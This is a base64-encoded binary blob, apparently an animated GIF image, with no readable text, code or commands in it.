[base64]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[base64]/qgLTnSscJx84OREG6h9/bx5q/0+d3wjvecsSNvO3en3vhOtKLd4k4gWu1qpRiFKUjBCU10Qi6Q5pqkuWXPSiuGEGlwzBFCYANNn9gyZB2XFYoc2BaPmtQHDQFE/uXWPO5WwKIZZQJoYC3rMrjh5TCHAxzcAIdBxIEQY3UMGJDghCD43AY2YAGuL6DrBBjA6F6EAAmMUIYvdIEMdsCDKATBBVFAYNfBM8ADELCbBDCQAQyQgAUscAEZdNt70yCHPrwnkGB4b5D/YCRta0hu78WQItfBt97lnI98b+Xd+Qh84PsM5737Xd9d4Tf8qBbEUjSDGbCABeRX0YpRFGIUzehEJ7T64Uj/BS+nIwyJE0MIM1yhBSYIQQiQ4K62cRqtUNr4YFn88VED1gh1laONu3tRV1NhvC13OczxQHw8DOL4eZCEJAiRh+M7//mDyAOpgiADMoKxAhyowdpc/k4GLnShppCoOgkqYAEJgP0BCbgAA7ZuN7BL4P3vBzsDLqGRtW9P7Wwf9zfLl26BoPnbAxYj7nZngleABniACJiAfYdnWNFnCmiADMgV8dZ3C4hnFRiBiKcVildVjBcehSANsPAO67AOsJAMraAIzGAKzPAOzNAKmdAMmcRVn6cLoZckDpcYemADR2ACHaB6LWBHj/EuKONpGzdQtFd7o7YDHMA8HsQaD1ABIHACNLADgfV7LBdrMOcGxWd8gxAJoqB8ktB80Pd8oiCGZeAE6eVRJMACPCBeZNAEOrAE+NUEocAGbrAD5Fd+6/cAF2ABDeA7YSd2YzeI70cH9Zdm/vinPQJRd992dwIxdwPBYIiId11BgA94iZiIgPaGaExRaHaWgAkWipqIgVZhiZn4gH6WgVixge3UgULSDCWYDLI4i5mgCc/gC83QCCaoCb5QCsE1gzWIOt+iOpRwBR1wAzzYARnQAaLkehiXcU9kZEeIhINVAzKmexsSRiSwAjQABCrXBcCHhVkYczU3CF8IhpHwfHggCMfnCI4QCek4CHBQBjzAUUJXAzzwBWTQfTnQj5/FBjPlBBAgiBLwGxcgAQ0Adg0giIPYkD+gEW6nPfGQiP9ADvngTWlHEP03EBspEZVIZwcYiiI5kiRZkiapDxDoZ3GmZ6YoeCc5kgf4/m5UUWenWJODZ2iqaBUZ1oo/5Ba+UAmxOItCqQicEAz94Aut0AqL0AnA8Iug95ShV1yKYQjG2AHJ2IPM+Bij9HrMVYShRo2DZQQyAFFsVCsGMCbdxY2+F45ANo5ZWI7OB4/xqI5xKZfpCAdUsANqeAJGoI93cAddwAZaVgRWRgZWMJBiJwEPIAEHCRwM0ABjNwGSKZmDGAIQaXcUSQ7fxEIT+Yg0ZBAR+Q/mNBEfOWcFWJIIpg/7kJovGYqsaZIFuHchOZKrWZu1SZIxSYqdSJOn2Zq+mZLzlpNSgR4c6Ipk4Xbe8AlCuZxKOQrBgAi3sAjmsAjV0JQgNoM0GJU3/mgIVNkB3umdGRCeRxAHopQGnHYuANVx01h7RnACIXIcZukamBVGJUADNVCFbPljbkmOMjeG6riOdSmXg3CGHfVRJ/AFbjBeZIAHd9BZhVkGEFB+5bcAZIeQuBKZk0mZY0d/GAF3/wA+9leR//AN6ZA93xZ35NCRkRhhpPl3pumSrmmbMjqjNFqjtymSgldvBkiSMxoMNAqTwGlvhMabgeebRoqjOYqTwhkWkqR4a1EWvqA94bCcVKoIjVAJiOALzLAKxMCLMgiV2dlww6g6YPCdyhie4mkGaaAHEeckaDU2GxdqHld7O0ACCCAvcTM4aAmFJGCf+HmFPrafLzdz/jJXqPJYBhwXWAi6jnbphZEwj0CwAmOEATXgBjKFX1zgoDMFB+QnARNQkBPQmBdqARmqoRbwkBhBW+CzD9/[base64]/aci8XqIGahYhKBQiVcr+nhcTHjnJJCiQrj2h4AhiwASDABGUQ/gl4QFNNsAQzRQZgEKGfWpAXIKoJSaqlqqEnkBG0hattt0iyiqvFQFsZaR1aAZKCN6SGZ3hKkQ/UmqSfeK3YupqHJA5au7Vcu7XSOq0oGaTIWqT54LR1ppq32a3BKbVTe6ze+q1KEa5v8aRjAQwGdre3kK6zaA5+AAi50ByckAqrMAdfSoN/UYOjlwaU0AIhAJ7/iqZXoAcoNiCx4xlVIKfUGFcbUFmVpSEE8EATe5+vBqjBB3MBxAQbxVE1YARVUAbOx44AOrIkKwoDagSHhQEUsAJUIAqRIAhuwAVkUIdu4AU2+358qLNi17MZKgGGeBHF0KxjZhDPC72LSL3h/uOsQts0S7urUksOXfu94Bu+4hu+ate2bpusVxtI0zC+WzsNLgS2YRubFnitxcC+4uAML1S/[base64]/YjzGXmu+oKisgsQP58a+rsAPL7StZqy26LsPYSy+bazGdRy+rrCa3Nqt36oj/gFMt8/QDLdgYOUKDt6AwMmQCX4gB6WACqgADH6QCqmgCNXgeQsXppQ2pomxpkjguP/KwTgwsJ3WMv4RpyXMnvUIASk8TLDBwva5lqTbclVguzXMjUBABS7Xn687CD3swz9MspHgBnnpSxhQAiyLB09Ah6HAjjwQxXrYAFX8mGEXqjlrzRqakBzKxeTgxTCaD+NAxuJsv/wbvwiIxi+kxvzQD+zGvtCgxsEKtpmorOvLxuqsD/brCj7KmvKrpBkIyO/DI7JQCtKwDMxwyOUaDkG5nMhADJagCLoAyb4wyalgCZdMwfi6yfr6cO4CnqD8uFbZAndUuaicyrbHAyzA/srFpCGvXFEt7Hu/13QwXAaoSwM13I267GNwOQjFt8M9HMw+nI40XQMftQE08HtNwAU+PQg1kADlh5AS4AEHSc2emrNWfc1jBxxbwM0C4c1FuprpMM5iHb5fG8eBlw6ukNZqrdbQGs7sSw6u4KxrPdeu4AzmPJtoK6zB4Arsmw7qzA98Pb76vM/8TLVvq28AHNDlQdDLsAygEA4Ifa7ukK7IwKWa4A3fgAq60AepoAoQ7XncoskarSmK0aZHcKYcHMoZcAMusNqcAqdRZNInLXKtzNKfW1F9uroqZ4X5+WNfUNM0QANGENOlK3zGB4/BTApyCQl40AWoewIbgAFM/gAEZUAGgvCXkXACTl1+kKkBn/qYyXvVVk2ZCWl2NVE52ZssDfjFaBsP9hsPzhDf8j3f9B3fYb2/fIykUhvYY93fW8u2dy2StelC/ODe45sO/ZDg/eAMfe3GhM2t/ptoic2TA13QjQ0K3RDZpkDZxEAMraAL3wAO4dAIgksME0xP96qdIKM6bXoGG/y4qp0BLhABF3AFyNUZn6Gec+pidPUAKSwmBaCNue2NUgSOve1jToBeq4slX7BWcDV7g0UFRl4GgoDcQLzcgkAGeUnUGLACXeAGO0wGbiAKJKAADPCpJuXdUyx24j3eE+CHUd28FFEMoWhIrXrnbPZadB6K/hImEA1mYO1WiuwtrAYuvkeL54ie6HfuveOLv/lNknns32INDS854ATODwx+4Aq+4A3u4PsM4f58YRPOI4zd2I19C5HNDcq5nB2eDNUQDrB+C5aQCpmQDL6IyZ+HuDdICWNVGWhw2jAenhwcARHgAu5SVjku2zweAifyNxpSAE8IAvWZUYBV5OQVa7/9V0wgXqCBUHoJAhGEARNLAzrwBGRwB8AMxMIMCZAAmHEFAiuLw1k+XhVg5hMAdheg5u5Hdm2O1QxgARowAxbRPeBESHh+VOQgid9GEP+niE6VFS/aq8FQ6HZM1xa/1pH+vY7+6CKZ8ZJOxtPA8Ver18Gg/s6ZLr4IruAnH75+Dc/vW9hui3jso9hnoQvNYOqmHgqQfcjhsOqy2NC1rgsJbQpyoAqZAAu3Tk+SpuKacgqG4PTcmXMDEgfGuIwRkAHEHgHKePVXnwFowClkk+OxnbDQ9QQh1+y68xoIQJ9SqO1/mp+xzdtmXwMc8ABOlgAPEAJBAAI08ASLauVXbpdZHl1MgAF8iaBfwLHRQ6HmdwEe8NRhx+9t/uYW8O8icAFyPhHQ+ueiid6WE5qv1cXjE+hVEfFYS/EfL87Q8PI8yt+pP84hP6PTMN96psYJvvLgmw54jvvfi+DqnA/0TemGLfO7RR6yEAzgEAo4vwyw8NiR/h2L7oAMw0AM6yD0I6oLRW8MzDAKKA6mup4pT08sxMKvZBUzJoD1WU/sL7D1xM4Cn4TjVKByO172b8XsbbQaAZD/[base64]/Gzgan+xb5m2PB6RjzCzw3nr60+c5O/isbWvRo0qVNnzb9TPVq1rJkrXb9DCs4acts34bVDdzu3c2SJXM3zFwjYOHAhRulSJU5WKNK6YIeXfp06tNzXdeVK/t17t1znQIfPrwhQ5UMBbmBRI/5NGfMvDejB0mICPXtu8hgv76LOPDNgLFiISqceIIJAw80sEAjQkjgAAcPMMAAAQgIoMIBZoIAAxBKWIEGGWrYwQgmnKiiioEIKiMhFZ/YgQQSruiAAQgeeKCGAb9wQyOORJHEFJBIGWkkPLow0AkoKABBhi5MiqmAAhioCSeddrJgAqB+EsqmC4qygI6vvkRqGr2+mYofvc4805WrqGJTqm/AbAo1s85S/usvtwjDM0+58trrsMOCgSYeQZ0htFBnMrurGEMXNVTQQfU58zBE5eKnn8kek+zSyhjrp5i60vErrc9Ak7NUU09FNSzWVo1NNdew+gccXua5bZl5kunlON6q+QQZYoghzjhwSLFEFWSYGeWZ56pjtlnsoPMu2uvEo9aQUypBogNtTXDhCjTSiMM9M86IAz/9IjjChHMvsOEMcQEUkMACEUzQCB4YTACBBw0ggEILB1BAAQcowGADEDjgkIYdiqwCRYcTYhGDKsy4IgSHanjiCYzs2EgkUkzxEUgggxQEDzIEBAMECmQAgoyMFSCggAeg9CAnKqu8MqihtrzAgqPg/myqGL/[base64]//TLwvb4GIgghiHcDZGLAjOmt9958EdAXwgkrtLCAgAcmWMMSaKgBCCY0/sJhFKl4ggYSoDARihlCZCKhHAXhKBKQQw6JZDzceAmjExw4AYgnnAgCzGTGAAvUbEoWQGDO/nTGAAZ4gEsW2MLTlpKOpjVNK04xmt00qJd9SDAppvpMnc42KbqUIxh0Q2EKU7iPsAlmbBw029noxqmu5WMwrthapuQ2t7ptMBjTsAvRNNW3vw3Gb98IRuCGdjhSMc6JTxzNM6DhuMetphThkIo3KlerZUQjHF/cjTcywRxfGCccovCDsZjBmtStjlnagRa0XNcd2ImHPIYwge1qF4IQdOAGZkiDGeIQBRMArz6FjEADFDm8DlygBeIyicacQCDmfY8JPCDB8/TVL05WCAADAFgCBkaCDnFPB0DonoG6ID6CkI8Gr9xBLEP0hC6ET0fwi0SPPhKkSEACEvC7w8m+/gAHGfDPCDvgQQD7lQACckkCCEygArMkAQf2zAIhuIQHk5IOaExlGo4Cp6DSUQykFO0fHdTm00AoNarpJR7lgGc85TlPetbTnvV8IQz/hDa1WaprxbgnPPWRQ8nssB8qJJvd9GHPaUQGGgEtxxH3BtEjLhSf+wiVZxAHRY52VCxUdBXkSiENb+wmVuEIBa1qBQp/fNE43uBFM3QhrGZYghXIaMbprOhG1cExO3Kc47TqCB7y6MEER9VjB0KQgRCYAAlxiAMaouCCCARPeIvsQH6MZ4ZITnJ5zCsQDzigyQNw0l8B+OSFHrABDpzgBK8E0Q6AMFcjPMGWcIBDQVgk/[base64]/ewAn8uoNUYgSveC0D+ZhA1++BjyC3jB8veflL/mC6wSBwYAIHCJAACLRABAPolwEQoFlrQlOBOnumCB7oEy9ps5sZ3KBUTpva0v5DH64tVQhjezba3tbLtp1GbgHzZTKXuRz5oJs9nZG1595Tot9osz3jAbc4y3MtGdUodvW8OO26phS8iEYteOG1XmzRVvNwBy/Cgd5ecKOk4fBGI1TxXlNQcb70jY5P4YhfoQ71jkj9rx4NmYE8IjiRjBweDuLQVXllbF4tZoIRNlBh6F24k/8CMgQq4ACZgFIBECCBLL0XvhOnyCAIQkj4Xgy/QcRYxiLxJfxK5gbGwsEJHChrAnDHyQhRs8jR9GwzufQTFmRTgsUoUzgHJWWk/oDDaKxN7ZXT+VoR6mUaZsa3PNEcKbbk298BdQbd0FFPyICjzvR888HnOefJ2LNPGbXuniVuqj7/uRYXj4bXumFoW7kjGtzYBi8c/cVIr2IYycgpFXGB6er4tHX41e9+r3UD/2qrj0kFnu8MieBFLvICVwAD+Vw99AO5mgcVQICF+zWhs2pYIg8YQAI0sIDK7hgCLJBr8sqA10F03Q0peklCHPY+QTT72YilccnuUIYlOYEE2cYBDrhtgJt8+8gXEIoFxN2zn3hAtOdOxz6qzG5ySEXeTDHn4T1I76lV7YTOYAc70iH5dFQ+8pKnfOU1b/nNaz7zm7/82MTMwn+X/n6eAU8bO+qJQ4M3VzIKl+ecwQHceaLj4dXd6MR1nxqQmuIaF784KITl7nCAYrzzoMcnsPELXnjDjI1YxU2bod2Vs3x1mw5qzMtTCT20INQ5B3/Oq2rVU/e8ASwww0EyJvQIt9gJPJj1AaJn1qan1QARecANLkAAGUHAARsAEf/ZOjgYBEmQhEFAEWXLiMHCA8Iqu7PrpcSSNkEIpvBJCQJ4gA4QAhyoOgUwgAfwCQSaACs5sryTgC0pir6rmQhavKgIhmKAwRgsBlcgPKmABq9IPCyTE6lpvLZIm7WJDK8RwiEkQq/RoblBk34zvSUsB9TDjHpCh92AvXhKOIra/g3Voyd2uD0m2r0ujCKQqobfA75amAd/8JpDs415UAZM+ASSiox+0ASTg4Xpoz7r4yntyD79kp1KyIIWqDltCb9ABD/[base64]/ggHX1gEVRiGZaDDOrRDZ7mvOYq5StgvX/[base64]/AGbgAEVSCG5tCu1ai+hPwp/[base64]/[base64]/zKNnpUgjRdIEUyTcNESNRIIg2IGFeLUonVKStFKmo54sRUmrAwGYBFMRibW6IlNJIAVSRNM0VdOe7LquC8qepEBZLIMq/[base64]/WkLD1OCHhJGjglIFDXAyG26JTOM7VONWXTsmM2fJ3AO9BXJ3AAF9CXC2GABCCAgaU7g/XTZwJU+WzYC2DB0YLcyI0Tjt0yfZiGdYBZv4gHt1wH4/Lcz90t0GiLGHK8/sAsUA2Ft0/lFBTyIX4wWbR0hpdVzFT1UMFky7+AuNy7Wd1bjVv4BSzCTG6oTHpQNGEJh174hGSQhuWFhWLJBBwtVtZw2paD2mhpTTTw2iiYqj8EsPCrqmlN0kVioAW41gjosSpwggMhHwD61ipdun45SXKNOrU9gU/0ngRR360TBVMo066L1528W73VW779OiZwgBuYmQzoABF4APTEU/XEmcTFCYUVVIb1iceV3AyG3GocUNnCDLd8in/AULaEhiI0wiOs0LJBmj9JG8wFWQRlh7PZIBdWyzk7VQ6lXZm94bXcCzxrx92dONUIw1nwBqjYDX+gzDGchxV9qW7g/[base64]/UsOsht2YMtO1WUcfj3ERGW1XIeazTMg7sJq+AVbmAVu0Jpw8NlaaCl/CDleAAXjM4dUUIVWMIUcveJn0AUezeLUrN78qqPyuIF2dlYXcIHaKaTaNLWtzUjy/kWA8mRjG3i/[base64]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[base64]/cssfNK/OxMowxw5irSDPqrlsKvAfOQy+99zp4HzKWzDFIhZUokoofgFRT/jD0CIOocC4NNwyjIZXEIXHGF1t8sY49fgyyQSI3RLLJJKes8sobTSmSRyAZYBJKNafEBM1GLLH/z2v+JDRShgYnoykFJ11QGhCaFhUSrOAJVHACBxJAAK0YIGuJ2tqhEgWpsK0FLo3i2tk0oIG2eMBSbzvh2+LGmLmJSnGawQdkXJgZvOVtb32rzudc9aoVAkeGmoEHPvqBD72hSh+ey6HgQkUcYVGuWMcqFueo07i/6VA7pbsiFsNjCm2gzhrW2IbrwOENUAyDFeJiRSoCljsBEUga1wDFPOL4O+ApSHgPQsYq5NCICh0CEABbRDOgFyKDkYiQJ6qeiqx3vRcZ/kIPesABxUIAPvBd4GI94tHHQkYkk52vIQhxUsralxEpxc8jViKJloBwv/sBoQY8WwIWsAC0n8ABKG6wAxly6T8B/[base64]/pKXjEAmhTQk9DGkqZxcnyih1DKXhQRLqaTZ/YzQSlV+oX+B+Mkg/mcHNnSBC1wgg08EWECafIEKKWEK/lZghArQIAgy2AAH/NTMrIGlkmOR5gQ0sEFrXnOEkdpmNw2bFrF5YG3kfOxfzAk516zTMvXIxxDfeStvEPGHsGkcEu+JT+B0dp+VWVWz/tmq1aCzcAOdzT2UoyzbxBY6DE3tPyFK0d1SVBqo24U1sJHRX5BRFcYFmCJgUdJrzEKO86CHc1vqUnvZRx0N0tccSlGhUayBeYDIKU4PmaKF8bRFhIhDHNCABiSYIAOSLGoGLjm+gijVfE4FZSehGlWODICq/iAZQAEgIJUE4s8IWm2aE8rQBZsEwhGRGEQgImwHLOQgBUXoAhvSCpSk9ETBTbhZF1oigx1QgAIO4AALbJAABRTAmRfMQDTLMgEPfhMuIxiBYsmCWG+G7WtvMSFkgyzZ1uKjHu84MpKTrOQlHxmet9kHk5O8j4aCtlWiHe1joBHlLScZGlR23GpZmw9o1KPMZr4Hmu/BZSTXI83wWPM72oxmM9N5NdHiLZ5L94zTZUtb/thGLY7BCuOmog+K+MQ1bFGLWsyiFnGkB6QjzVLp1ute1sWXOfCVCkVwInlhKPQiRgFeQe60vAw7L3rjkAY9mCEILmivJeU7X/oeZJP3/kVZflHWvgFsRNcE6O/LrgRgAdOgBjtIILKN8LMwcSGWsVRChXOQgyWYlQw8ccPR1roUKqxkwS2pQbFX4ARkQtBPLvZrjMECl28+CsdjycAEEAu2xTrqmj9gW5DJOeTWwLnfQayVENeMj4Y+tIoRvafgfmPkfiO5b1/2lZhXs3CGU7ziSr4s4KyY541XqxTY8uLqqGGMT7xiGIv4RDR+oehFs/zRkoY0pYVX3ftACD+WGEMlKjSGPhiaQ6MmmHhVhEhTs+i8Zzh6HM6QhqWj4Qbxje9Rxxek+jLVqbhWn69FGcpfB1vYMTuBDGoABB0gG5Zd6AIWiqAEJSTBBzGI/kES1o4FNtiBJtcO2k3mxIWz/8ytVTDCCqZyM2TuYMUKeIDWtuYVdb+lLSLE8QQaIIEJwHguD6kmvcU2Ng10YAr5RuG+H2PxKP+bNmqGcz/rCdGIeipw6AzVEBkODykWDqCwOmdjJj763cMZHqvnOPCpZQrzeJEar2BFJjqx6Gsk2hqNXvTzV/rySbfU0jPHdIT8UId+IcIRPBfYz4FeaqKnyOjoPfrR04AGFzz9qEhNqiar3tSrLwSUu+b11v37Ml5vgAQnKDbP0IC0DWAOuN3bJYEYiEESzN3/dBje5d3e1QTOdIEDPYER1MAKqBLOUAEHMBMEJErl/dXiXcAI/[base64]/gSUIAnV4AiggAT8Wn+1zAMAWQ8KhjmdU2pgYZMVRxEyXD08jsElhuu93nDoAzMYod9I4RKqhhWC4xU2w+95IT5uB4Ds4zMQCBqWB7a0IfRF3/RRX/VRV3XVXLnIgR3ooS/[base64]/hk+4EMzbNnATcbuNYOVhY52IFxAuQY+MBwMmaPByU0+jCM9YiHGJWE+TiY08OM+8kJ5rE7qzAJnCiSjceYsFKRB0pH12YdC4of26WEffR8nUGRFjtfQEZ1PJV3SmUHSpcEREBXUiQ/8NaIjzp9JAud+ORUysuR/8VoFsICxEdNMhqIPiOJz6iRPrkkq5hIrqiKa1ETOwBUQ0OIT2KIROADiPaUIfgVY8FhVHsBHYGUACMAydiUzPt6NjVCQxGcD9NdZpqUpTVUFqMAU4NtbTovrpUZe5oNAFQeCQlmUAUPj8CU/HGaU2VkSEiYT9krjtCOcKeYW4tOYpVma5SWI/oaoiI4oiZYoiHpomt0jZa4oP/oWcDkfaHamQIKmaI4m8CDkzClkTCnCKSDCIQTCGvSBH2iCa06PRSYS+VECqqFXHqRaFFiMbu7m+5EPrdnXIx7AkJQk+6Tk/[base64]/[base64]/eAuqI6/Mx2kCG/maNnuvw0KFCZgLzNKSPQqShTWRODRLCNMy9Pozh3iuLVEIjAVUaoN+qqdoNdE/UUelIos9vOhUDKOzIYESTNMn5JMRVfun+AQABMIByulIO9IyBKVuYsGmbIEXekcHe0emb0gQVHBDO7ARTONCenuwtVsAGXIBAnOR9rWSwuUzQBq2lWmqw7eel5izO6qcpLe9ZMm3TcmjkCBTVVi3ZXuvYeu3VilbEia2xVmvXLuvXhu2v9IrZtu/3ri9ALabGrW0X7uPwYQvcPp/+UgP/mqvdziHeKuQqWEId6CEi2EGQWkJr0qv1HK4DG24aXEEUgIFtotcV3AALRKmUTunA/sbf5d4XV2huyRxsJyGA5j6J/onuAGBi2K0uzXzntdUSx0L